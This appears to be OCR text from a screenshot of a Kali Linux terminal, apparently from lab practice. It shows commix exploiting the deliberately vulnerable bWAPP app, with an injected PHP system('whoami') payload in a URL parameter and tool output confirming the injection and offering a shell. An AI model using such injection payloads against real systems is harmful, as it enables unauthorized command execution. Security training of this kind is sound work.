 DB Browser for ...
bWAPP - PHP C...
loiliangyang@k...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
help.
loiliangyang@kali:~$ commix --url="https://192.168.0.109/bWAPP/phpi.php?message=test;system('whoami')" --cookie="PHPSE
SSID=3a62acd578c8434922cf2af1d2b1022f;security_level=0"
v3.8-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2023 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program.
[03:25:39] [info] Testing connection to the target URL.
[03:25:50] [warning] Potential CAPTCHA protection mechanism detected.
[03:25:50] [info] Performing identification checks to the target URL.
[03:25:50] [info] Setting GET parameter 'message' for tests.
[03:25:51] [warning] Heuristic (basic) tests shows that GET parameter 'message' might not be inject
[03:26:00] [info] Testing the (results-based) classic command injection technique.
[03:26:01] [info] Testing the (results-based) dynamic code evaluation technique.
[03:26:01] [info] GET parameter 'message' appears to be injectable via (results-based) dynamic cod
ue.
|_ test;system('whoami').print(`echo OUJJDZ`.`echo $((25+4))`.`echo OUJJDZ`.`echo OUJJDZ
GET parameter 'message' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] >